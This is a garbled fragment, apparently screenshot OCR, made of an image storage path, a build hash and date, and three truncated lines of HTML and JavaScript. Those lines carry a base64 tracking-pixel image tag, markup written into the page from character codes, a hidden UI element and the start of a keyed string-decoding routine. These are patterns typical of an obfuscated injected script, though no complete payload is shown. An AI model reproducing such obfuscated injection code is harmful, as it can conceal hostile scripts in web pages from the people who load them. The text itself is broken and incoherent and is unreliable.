
📘 Build Hash:
b07c903133f0ea81a4aa7c1ba7a98148
🗓 2025-12-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va